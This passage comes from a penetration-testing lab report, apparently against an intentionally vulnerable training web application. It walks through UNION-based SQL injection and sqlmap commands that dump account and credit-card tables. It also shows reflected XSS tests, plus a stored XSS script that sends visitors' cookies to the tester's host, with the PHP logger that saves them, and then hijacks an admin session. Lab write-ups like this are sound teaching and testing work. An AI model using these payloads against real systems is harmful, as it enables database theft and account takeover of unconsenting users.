

**Figure 4.57:** Display the databases with sqlmap tool

The databases that are existed on the server are the following:

- 1. dvwa
- 2. information\_schema
- 3. metasploit
- 4. mysql
- 5. owasp10
- 6. tikiwiki
- 7. tikiwiki195

But it was not clear which database is used from the web application, then we come back to the web application and more specifically on the page "View your details" and we tried to identify how many columns contained on the table accounts and returned on the query. We inserted the following values sequentially on the username field in order to not received an error.

➢ ' UNION select 1 -- -'



**Figure 4.58:** Error sql error for 1 parameter

The query did not return 1 argument!

 $\triangleright$  ' UNION select 1,2 ---'



**Figure 4.59:** Error sql error for 2 parameters

The query did not return 2 argument!

 $\triangleright$  ' UNION select 1,2,3 ---'



**Figure 4.60:** Error sql error for 3 parameters

The query did not return 3 argument!

 $\triangleright$  ' UNION select 1,2,3,4 ---'



**Figure 4.61:** Error sql error for 4 parameters

The query did not return 4 argument!

 $\triangleright$  ' UNION select 1,2,3,4,5 ---'



#### **Figure 4.62:** Successful SQL command with 5 parameters

Nevertheless, with 5 arguments we did not receive an error that means that the query return 5 arguments and the account table have 5 columns.

➢ ' UNION select 1,2,3,4,5,6 -- -'



**Figure 4.63:** Error sql error for 6 parameters

The query did not return 6 argument!

Then we extracted some basic information about the web application and its database. We achieved to find the name of the database that used by the web application. We defined as username the value ' UNION select 1,database(),3,4,5 -- -' and we have the following output :



**Figure 4.64**: Successful SQL command

We found that the database of the web application is the owasp10.Then as we found the name of database, we returned on the sqlmap and we found the tables of this database.

Command: sqlmap -r req.txt -p username –dbms mysql -D owasp10 --tables



**Figure 4.65:** Display the tables of owasp10 database

It seems that the most interesting tables are the accounts and credits cards. With the help of the sqlmap tool we achieved to capture the data that are contained on these tables:

- 1. sqlmap -r req.txt -p username –dbms mysql -D owasp10 -T accounts –dump
- 2. sqlmap -r req.txt -p username –dbms mysql -D owasp10 -T credit cards –dump





 $1234567812345678 | 2018-11-01 |$  $627$ [00:55:59] [INFO] table 'owasp10.credit\_cards' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.13/dump/owasp10/credit\_cards.csv'<br>[00:55:59] [INFO] fetched data logged to text files under '/root/.local/share/  $[*]$  ending @ 00:55:59 /2020-12-22/ root@KaliLinux:~/Desktop# ▌

Figure 4.67: Display the content of credit cards table

As we identified that the web applications is vulnerable on the SQL injection, we examined if the web application is vulnerable to another type of attack the Cross Site Scripting (XSS). More specifically, the Cross-Site Scripting(XSS) attacks are a type of injection, in which a malicious script are injected into websites. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it. These attacks are separated into two categories, stored and reflected. Stored attacks are those where the injected script is permanently stored on the target web server, such as in database. The victim then retrieves the malicious script from the server when it requests the stored information. Against the stored attacks, the reflected attacks are those where the injected script is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. These types of attacks are delivered to the victims via malicious email or on some other website.

In our case we tried to execute both XSS attacks (Reflected and stored) on the web application in order to identify if the website is vulnerable on the XSS attacks.

Firstly, we examined the login page for XSS attacks. As the functionality of the login page is to receive the username and password from the user and check them if they exist on the database, but does not store any data on the database. This mean that the login page can be vulnerable only on the reflected XSS attack. In our testing we are using the simple code <script> alert("XSS Exploit"); </script> which create an pop up window with the message XSS Exploit.



**Figure 4.68:** XSS attack on Login page

Our XSS attack was successful as shown the below print screen :



**Figure 4.69:** Popup message appeared with XSS attack

Then we tried the same value on the password field:



**Figure 4.70:** XSS attack on Login page on the password field

But it seems that the password field is not vulnerable on XSS attacks as did not show the alert message.

Then we examined the page where the user can display their account information, which is vulnerable to SQL injection as we identified previously. Also, this page can be vulnerable with only reflected XSS attack as did not store any data on the database.

First, we examined the username field with the same value as using as on the previous page:



**Figure 4.71:** XSS attack on View your details page



**Figure 4.72:** Popup message on View your details



**Figure 4.73:** XSS attack on password field



**Figure 4.74:** Popup message on View your details(password field)

The above result verified that the username and password fields on this particular page is vulnerable on XSS attacks.

The next page that we tried to execute a XSS attack is page that the user could add a blog entry. This page store data on the database, for this reason we tried to perform an advanced stored XSS attack. More specifically, we used the user pentest that we have created and develop a script that send us the cookie and the username from anyone user who visit the malicious blog.

First of all, we logged in to the web application with the user pentest (Username: pentest and password: pentest)



Then we added a new entry on the pentest's blog with our malicious script. The script that we used in this case is the following:

<script>

var i= new Image();

i.src = "http://192.168.1.15/log.php?q= "+ document.cookie;

</script>

The above script sends on our machine (IP:192.168.1.15) the cookie of the user that visit our malicious blog page. The log.php was created on our machine in order to save the users cookies in a text file. The source code of this script is the following:

<?php

\$filename = "/tmp/log.txt";

\$fp=fopen(\$filename,'a');

\$cookie=\$\_GET['q'];

Fwrite(\$fp,\$cookie);

Fclose(\$fp);

?>



**Figure 4.76:** Upload the malicious script

|  | 3 Current Blog Entries |                     |                |  |  |  |  |
|--|------------------------|---------------------|----------------|--|--|--|--|
|  | <b>Name</b>            | Date                | <b>Comment</b> |  |  |  |  |
|  |                        |                     |                |  |  |  |  |
|  | pentest                | 2020-12-22 17:09:55 | testtst        |  |  |  |  |
|  |                        | 2020-12-22 17:09:53 | testest        |  |  |  |  |

**Figure 4.77:** The malicious script on database

Now our script is stored on the database and be accessible every time that a user visits our blog page.

We waited for another user to visit our blog in order to collect the cookie on our machine. After a while a user visited our blog and we managed to capture his cookie in the log.txt file.<br>root@KaliLinux:/var/ww/html# cat log.txt



We achieved to capture the admin's cookie. This was useful as we used this cookie in order to connect on the page as admin, in order to achieve this, we follow the below steps:

1. Login with the pentester user:



**Figure 4.79:** Logged in with the pentest account

2. Then we used the add-on "Cookie Manager" on the Firefox and we changed the cookie information for this page:

| Q - Sub-domains Context(s): All<br>Search a domain            | Auto-refresh<br>ᆌ<br>ø                     |                  |                                  | ⊁              |
|---------------------------------------------------------------|--------------------------------------------|------------------|----------------------------------|----------------|
| Domains (29)                                                  | Cookies                                    | <b>Details</b>   |                                  |                |
| $\bullet$<br>.ads.linkedin.com                                | PHPSESSID:94f0109c44c19510443f8249ab4dbbce | Domain           | 192.168.1.13                     |                |
| $\bullet$<br>.adsrvr.org                                      | username:pentest                           | First-Party      |                                  |                |
| $\bullet$<br>.bizible.com                                     | uid:17                                     | Name             | PHPSESSID                        |                |
| $\bullet$<br>.bizibly.com                                     |                                            |                  |                                  |                |
| $\bullet$<br>.doubleclick.net                                 |                                            | Value<br>URL B64 | 94f0109c44c19510443f8249ab4dbbce |                |
| $\bullet$<br>.facebook.com                                    |                                            |                  |                                  |                |
| $\bullet$<br>.g2crowd.com                                     |                                            |                  |                                  |                |
| $\overline{12}$<br>.google.com                                |                                            |                  |                                  |                |
| $\mathbf{u}$<br>.google.gr                                    |                                            |                  |                                  |                |
| $\bullet$<br>.linkedin.com                                    |                                            |                  |                                  |                |
| $\bullet$<br>.mitre.org                                       |                                            | Path             | $\mathcal{L}$                    |                |
| $\bullet$<br>.mozilla.org                                     |                                            | Context          | Default                          |                |
| $\bullet$<br>.nvd.nist.gov                                    |                                            | httpOnly         | sameSite<br>o                    | No restriction |
| $\overline{12}$<br>.rapid7.com                                |                                            | <i>isSecure</i>  |                                  |                |
| $\bullet$<br>.translate.google.gr                             |                                            | <b>isSession</b> | $\Box$                           |                |
| $\bullet$<br>.twitter.com                                     |                                            |                  | $\overline{\mathbf{z}}$          |                |
| $\bullet$<br>.www.linkedin.com                                |                                            |                  |                                  |                |
| $\bullet$<br>.youtube.com                                     | ۰                                          |                  |                                  |                |
| $\bullet$<br>192.168.1.13                                     |                                            |                  |                                  |                |
| $\overline{\bullet}$<br>accounts.google.com                   |                                            |                  |                                  |                |
| $\bullet$<br>accounts.youtube.com                             |                                            |                  |                                  |                |
| $\bullet$<br>consent.google.gr                                |                                            |                  |                                  |                |
| $\bullet$<br>docs.rapid7.com<br>$\bullet$<br>drive.google.com |                                            |                  |                                  |                |
| $\bullet$                                                     |                                            |                  |                                  |                |
| ogs.google.com<br>$\bullet$                                   |                                            |                  |                                  |                |
| ogs.google.gr<br>$\bullet$                                    |                                            |                  |                                  |                |
| tracking.g2crowd.com<br>$\bullet$<br>translate.google.gr      |                                            |                  |                                  |                |
| $\bullet$                                                     |                                            |                  |                                  |                |
| www.google.gr                                                 |                                            |                  |                                  |                |
| Α<br>Â<br>亩<br>в                                              |                                            | $H \times B$     |                                  |                |
|                                                               |                                            |                  |                                  |                |

**Figure 4.80:** Cookie Manager for the web page

After the changes:

